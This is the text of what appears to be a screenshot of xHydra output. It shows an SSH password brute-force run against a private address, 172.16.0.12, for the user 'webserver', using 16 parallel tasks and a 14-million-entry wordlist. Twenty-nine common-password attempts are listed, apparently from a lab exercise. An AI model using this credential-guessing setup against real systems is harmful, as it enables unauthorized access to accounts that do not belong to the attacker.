 Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-10 11:34:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries pe
[DATA] attacking ssh://172.16.0.12:22/
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "654321" - 17 of 14344401 [child 3] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "michael" - 18 of 14344401 [child 6] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "ashley" - 19 of 14344401 [child 2] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "qwerty" - 20 of 14344401 [child 0] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "111111" - 21 of 14344401 [child 4] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "iloveu" - 22 of 14344401 [child 1] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "000000" - 23 of 14344401 [child 5] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "michelle" - 24 of 14344401 [child 7] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "tigger" - 25 of 14344401 [child 10] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "sunshine" - 26 of 14344401 [child 8] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "chocolate" - 27 of 14344401 [child 9] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "password1" - 28 of 14344401 [child 11] (0/2)
[ATTEMPT] target 172.16.0.12 - login "webserver" - pass "soccer" - 29 of 14344401 [child 14] (0/2)